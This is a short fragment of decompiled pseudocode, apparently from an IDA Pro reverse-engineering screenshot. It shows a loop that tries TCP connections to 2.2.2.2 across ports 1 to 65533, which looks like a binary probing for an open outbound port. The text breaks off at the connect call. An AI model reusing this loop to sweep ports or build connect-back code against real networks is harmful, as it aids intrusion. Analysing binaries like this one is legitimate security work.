 IDA View-A Pseudocode-C Pseudocode-B Pseudocode-A Hex View-1
49 __int64 v47; // [xsp+188h] [xbp-68h]
50 __int64 v48; // [xsp+190h] [xbp-60h]
51 char *v49; // [xsp+198h] [xbp-58h]
52 unsigned int v50; // [xsp+1A4h] [xbp-4Ch]
53 __int64 v51; // [xsp+1A8h] [xbp-48h]
54 __int64 v52; // [xsp+1B0h] [xbp-40h]
55 int v53; // [xsp+1BCh] [xbp-34h]
56 __int64 v54; // [xsp+1C0h] [xbp-30h]
57 __int64 v55; // [xsp+1C8h] [xbp-28h]
58 char *v56; // [xsp+1D0h] [xbp-20h]
59 unsigned int v57; // [xsp+1DCh] [xbp-14h]
60
61 v9 = a1;
62 v14 = &v6;
63 v13 = 16LL;
64 v12 = 0;
65 v11 = 16LL;
66 v10 = 16LL;
67 v15 = __memset_chk(&v6, 0LL, 16LL, 16LL);
68 v6 = 2;
69 inet_aton("2.2.2.2", &v8);
70 while ( 1 )
71 {
72 for ( i = 1; i <= 65533; ++i )
73 {
74 v5 = socket(2LL, 1LL, 0LL);
75 v7 = bswap32((unsigned __int16)i) >> 16;
76 if ( (unsigned int)connect(v5, &v6, 16LL) != -1 )